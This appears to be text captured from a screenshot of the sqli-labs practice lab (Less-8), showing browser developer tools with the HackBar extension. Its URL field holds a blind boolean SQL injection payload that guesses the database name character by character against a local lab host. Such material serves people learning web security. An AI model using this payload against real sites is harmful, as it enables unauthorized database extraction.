 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://sql:2222/Less-8/?id=1' and ascii(substr(database(),1,1))=115--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All